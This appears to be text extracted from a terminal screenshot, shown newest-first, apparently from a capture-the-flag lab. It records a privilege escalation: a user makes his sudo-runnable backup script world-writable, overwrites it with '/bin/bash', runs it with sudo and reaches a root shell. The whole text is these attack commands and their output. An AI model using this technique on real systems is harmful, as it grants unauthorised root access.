 09:49 pm ubuntu alex@ubuntu Fri Sep 13 2024 ~ 21:49 alex
sudo /etc/mp3backups/backup.sh
root@ubuntu:~#
09:49 pm ubuntu alex@ubuntu Fri Sep 13 2024 ~ 21:49 alex (0.181s)
echo '/bin/bash' > /etc/mp3backups/backup.sh
09:49 pm ubuntu alex@ubuntu Fri Sep 13 2024 ~ 21:49 alex (0.183s)
chmod 777 /etc/mp3backups/backup.sh
09:45 pm ubuntu alex@ubuntu Fri Sep 13 2024 ~ 21:45 alex (0.182s)
ls -al /etc/mp3backups/backup.sh
-r-xr-xr-- 1 alex alex 1083 Dec 30  2020 /etc/mp3backups/backup.sh